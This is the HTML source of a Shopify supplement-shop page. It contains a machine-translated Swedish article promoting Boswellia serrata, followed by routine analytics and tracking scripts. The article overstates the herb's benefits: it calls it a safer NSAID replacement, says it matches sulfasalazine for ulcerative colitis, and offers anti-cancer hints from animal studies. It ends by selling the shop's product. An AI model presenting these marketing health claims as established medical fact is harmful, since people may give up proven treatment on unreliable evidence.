      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://natureprovides.se/blogs/articles/5-health-benefits-of-boswellia-serrata",
 "url": "https:\/\/natureprovides.se\/blogs\/articles\/5-health-benefits-of-boswellia-serrata",
 "datePublished": "2021-12-01 14:33:26 +0000",
 "dateModified": "2024-02-16 11:24:02 +0000",
 "dateCreated": "2021-11-30 16:23:32 +0000",
 "description": "\u0026lt;meta charset=\u0026quot;UTF-8\u0026quot;\u0026gt;\u0026lt;span\u0026gt;Många människor har hittat\u0026lt;\/span\u0026gt;\u0026lt;i\u0026gt; Boswellia Serrata\u0026lt;\/i\u0026gt;\u0026lt;span\u0026gt; som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till \u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;NSAID\u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;såsom ibuprofen.\u0026lt;\/span\u0026gt;",
 "articleBody": "\nPotentiella användningsområden och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata \nÖrten Boswellia Serrata har använts i traditionella Ayurvedisk medicin i årtusenden, och på senare år, inom västerländsk medicin som en naturlig antiinflammatorisk medicin för hälsa och välbefinnande.\nMånga människor har hittat Boswellia Serrata som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till NSAIDsåsom ibuprofen.\nVilka är fördelarna med Boswellia Serrata-extrakt? Vad är Boswellia Serrata bra för att behandla?\nLåt oss komma in på de olika potentiella fördelarna och antiinflammatoriska egenskaperna hos Boswellia Serrata-extraktet, men först och främst vad exakt är det?\n \nVad är Boswellia Serrata?\nLåt oss först diskutera definitionen av växten och hur Boswellia Serrata är använd. Boswellia Serrata är en inhemsk växt i Indien och Afrika. Den har använts som traditionell örtmedicin, såväl som en ceremoniell växt - den producerar indiska rökelse (eller olibanum).\nBoswellia hartsextrakt kommer från barken på Boswellia-trädet. Det finns i flera olika former. Vanligtvis tar folk Boswellia Serrata hartsextrakt, Boswellia kapseltillskott, eller utspädd ren eterisk olja från rökelse.\n\n\nHur fungerar Boswellia Serrata?\nBoswellia Serrata harts innehåller fyra syror som kliniska studier visa skapa en antiinflammatorisk effekt genom att förhindra bildandet av leukotriener (molekyler som orsakar inflammation och utlöser astmasymtom) i kroppen. \nEffekten av Boswellia-extraktprodukter är vanligtvis bedömd på produktens koncentration av boswellinsyror. Högkvalitativa Boswellia serrata-extrakt innehåller större andelar antiinflammatoriska boswellinsyror.\nBoswellia-produkter bedöms i allmänhet efter deras koncentration av boswellinsyror—den bästa Boswellia serrata extrakt och kosttillskott innehåller vanligtvis minst 50 % boswellinsyrakomposition. \n \n\n\n\n5 hälsofördelar med Boswellia Serrata\n\n#1: Minskar smärta och inflammation på ett säkrare sätt\nDen mest kända Boswellia Serrata fördelen är dess antiinflammationseffekt och smärtlindring. Studier visar att i kliniska prövningar har Boswellia-hartsextrakt visat sig förbättra symtomen hos patienter med artros och reumatoid artrit.\nOm du letar efter ett bättre alternativ till acetylsalicylsyra, andra NSAID eller steroida smärtstillande medel, har Boswellia en annan verkningsmekanism som tycks verka till skillnad från aspirin och steroidläkemedel. Boswelliska syror i Boswellia Serrata extrakt har förmågan att hämma 5-lipoxygenas (5-LOX)-inflammation, vilket är något som syntetiska droger inte kan göra på ett säkert sätt - även andra starka botaniska ämnen är inte lika effektiva för att minska inflammation.\nTill skillnad från andra populära receptfria och receptbelagda smärtstillande medel, som är kända för att skada brosk och påskynda ledskador vid artritiska tillstånd, Boswellia Serrata extrakt kan lindra smärta och inflammation utan att orsaka förlust av brosk.\n \n#2: Antioxidantegenskaper\nFastän Boswellia serrata, liksom andra växtbaserade behandlingar, lider av brist på kliniska studier som krävs för att bevisa många av dess fördelar, studierna som har genomförts kan ge tips om dess fördelaktiga egenskaper.\nI en studie matades möss med tumörer med Boswellia-extrakt i 10–24 veckor. De resultat indikerar att Boswellia-extraktet minskade bildningen av avvikande krypthärdar (pre-cancerösa kluster av körtlar) med 46 % jämfört med kontrollgruppen.\nDessutom tillsatte forskarna Boswellia-extraherad syra till en cellkultur av human leukemi (HL-60) - extraktet hämmade DNA-syntesen i leukemicellerna på ett dosberoende sätt.\nDessa resultat är lovande; de indikerar att beta-boswellinsyra och dess derivat (huvudkomponenterna i Boswellin) har anti-cancerframkallande, antitumör- och antihyperlipidemiska aktiviteter.\nEn studie från 2016 avslöjade liknande antitumöreffekter – Boswellinsyra förhindrade proliferation av cancerceller i odlingsskålar och hos möss genom kaspasaktivering, ökat Bax-uttryck, NF-KB-nedreglering och induktion av poly (ADP)-ribospolymeras (PARP)-klyvning.\n \n#3: Minskar astmasymtom\nBland dess många andra fördelar, Boswellia Serrata extrakt kan hjälpa till att minska svårighetsgraden av astmaanfall. Det finns flera orsaker och triggers för astma, såsom pollen och allergier, damm, kall luft, nervositet\/muskelspänningar, träning och dålig luftkvalitet. Genetik kan också spela en roll, och påfrestning kan förvärra astma.\nFlera olika studier på Boswellia SerrataEffekterna på patienter med astma har funnit att örten förbättrade patientens astmasymtom. Boswellia-extrakt som innehåller 65 % boswellinsyra kan avsevärt minska leukotriennivåerna och andra inflammatoriska markörer hos personer med astma.\n \n#4: Hjälper till att lindra PMS\nBoswellia Serrata extrakt kan hjälpa till att lindra PMS-symtom som mensvärk och kraftiga blödningar. I en studie fick patienterna antingen placebo, ingefära eller Boswellic-extrakt tre gånger om dagen under sju dagar av menstruationscykeln – med början på den första blödningsdagen. Detta upprepades under två på varandra följande menstruationscykler.\nBåde Boswellia-extrakt och ingefäratillskott verkar vara effektiva kompletterande behandlingar för att minska kraftiga menstruationsblödningar (Eshaghian et al, 2018). Ytterligare studier med en större urvalsstorlek behövs, men uppgifterna är lovande.\nDessutom, till skillnad från andra växtbaserade smärtstillande tillskott, kan Boswellia-extrakt lindra smärta snabbt, vilket gör det till ett utmärkt örtmedicin för att lindra mensvärk. Att para Boswellia med ingefära kan öka fördelarna. Tränar, använder en värmedyna, tar annat vitaminer och eteriska oljor kan också bidra till att minska PMS-symtom.\n \n#5: Hjälper till att lindra ulcerös kolit\nUlcerös kolit är en inflammatorisk tarmsjukdom (IBD) som orsakar inflammation, smärta och sår i matsmältningskanalen. Att ta Boswellia-extrakt verkar förbättra symtomen på ulcerös kolit hos vissa människor. För vissa personer med ulcerös kolit verkar Boswellia Serrata fungera lika bra som det receptbelagda läkemedlet Sulfasalazin, vilket gör det till ett bra alternativt naturläkemedel.\nNågra forskning visar att det kan inducera inflammatorisk tarmsjukdomsremission. 82 % av patienterna som behandlades med Boswellia gick i remission; jämfört med 75 % av patienterna som gick till vem efter att ha behandlats med Sulfasalazin. \n\n\nDe många användningsområdena för Boswellia Serrata-extrakt\nNär världen av örtmedicin expanderar och får ny forskning, Boswellia Serrata höjer sig över andra växtbaserade kosttillskott på grund av dess utbud av fördelar, många användningsområden och övergripande säkerhet. Dess antiinflammatoriska och anti-cancereffekter är spännande för forskare och patienter, vilket gör den till en lovande ört för medicin. \nSom de flesta studier har visat spelar kvaliteten på Boswellia-extraktet och utbudet av Boswellic-syror en stor roll för att få mest nytta av det. För de bästa Boswellia serrata extrahera, kolla in Naturen ger Boswellia Serrata, som innehåller 2000 mg kraftfullt Boswellia-extrakt och 65 % premium Boswellinsyra.\n \n",
 "mainEntityOfPage": "Många människor har hittat Boswellia Serrata som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till NSAIDsåsom ibuprofen.",
 "headline": "5 hälsofördelar med Boswellia Serrata",
 "image": "https://natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426_1024x1024.jpg?v=1707997863",
 "author": {
    "@type": "Person",
    "name": "Rachel Aceso",
    "url": "https://natureprovides.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " Nature Provides",
    "logo": {
        "@type": "ImageObject",
        "url": "https://image-optimizer.salessquad.co.uk/images/json-ld/ba45ed1b6f85db3c5c2e4a96ca3574af.png"
    }
 }
}
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be000-45e5-7dd5-bf55-19547a0e17ba/cartbite-76/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18895775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18895775,storefrontBaseUrl: "https://natureprovides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2375844213","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"615514305","configuration":"{\"app_id\":\"6710e4aeddd69f2c1b6219f8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608305345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BNKKEQGM49\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440729793","configuration":"{\"pixelCode\":\"CF2OIJ3C77UA6EUMEMA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312901825","configuration":"{\"accountID\":\"18895775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166461633","configuration":"{\"shopId\":\"9433\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13140161","configuration":"{\"myshopifyDomain\":\"natureprovides.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"47743169","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"47907009","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM on Success Page"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nature Provides","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"natureprovides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/natureprovides.se"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://natureprovides.se/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18895775","storefrontBaseUrl":"https:\/\/natureprovides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557182484673,"requestId":"e820da45-6e3d-4be6-8ebe-cd2d36a06ca2-1769145299"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18895775,
      theme_id: 161654309057,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//natureprovides.se/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//natureprovides.se/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//natureprovides.se/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18895775,"isMerchantRequest":null,"themeId":161654309057,"themeCityHash":"6893789365339633442","contentLanguage":"sv","currency":"GBP","eventMetadataId":"9b5f210e-9723-47b5-a140-a36549f06e23"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557182484673,"requestId":"e820da45-6e3d-4be6-8ebe-cd2d36a06ca2-1769145299","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//natureprovides.se/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://natureprovides.se/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18895775"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="161654309057"
  data-theme-name="Sydney"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://natureprovides.se/api/collect"
></script>
</head>

	<body data-scheme="light">
		<a
			class="skip-to-content-link button button--primary visually-hidden"
			href="#MainContent"
		>
			Skip to content
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21329569087681__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement"><style>
	.announcement-bar {
		background-color: #558175;
		color: #ffffff;
	}
</style>


<div class="announcement-bar" role="region" aria-label="Announcement" ><div class="announcement-bar__message"><div class="announcement-bar__text"><p>Vi <strong>levererar</strong> <strong>världen över</strong> | <strong>GRATIS</strong> spårbar leverans med UK Royal Mail på alla beställningar över £25 | <a href="/pages/get-free-postage-and-a-free-jute-bag" title="Din gratis juteväska"><strong>GRATIS juteväska</strong></a> vid köp över £100</p></div>
		</div></div>


